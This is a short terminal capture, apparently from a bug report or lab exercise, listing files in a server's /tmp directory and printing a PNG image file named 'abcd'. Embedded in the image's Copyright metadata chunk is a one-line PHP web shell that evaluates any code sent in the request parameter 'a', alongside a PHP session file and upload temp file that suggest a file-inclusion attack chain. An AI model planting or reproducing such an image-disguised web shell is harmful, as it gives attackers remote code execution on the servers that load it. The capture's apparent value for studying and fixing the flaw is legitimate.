 root@7c6fc0f5f9d5:/tmp# ls
abcd  pear  phpPcIipe  sess_cf8bf10fc90a97142599863ce90cf891
root@7c6fc0f5f9d5:/tmp# cat abcd
�PNG
␦
IHDR%�V�gAMA��
�a cHRMz&�����u0�`:�p��Q<PLTE����.�_�bKGD�-�tIME�
;7���
IDA�c`�!�3*tEXtCopyright<?php @eval(@$_REQUEST["a"]); ?>6�%tEXtdate:create2025-10-20T03:59:55+00:00��6%tEXtdate:modify20
25-10-20T03:59:55+00:00�CH�(tEXtdate:timestamp2025-10-20T03:55:50+00:00�R�|IEND�B`�root@7c6fc0f5f9d5:/tmp#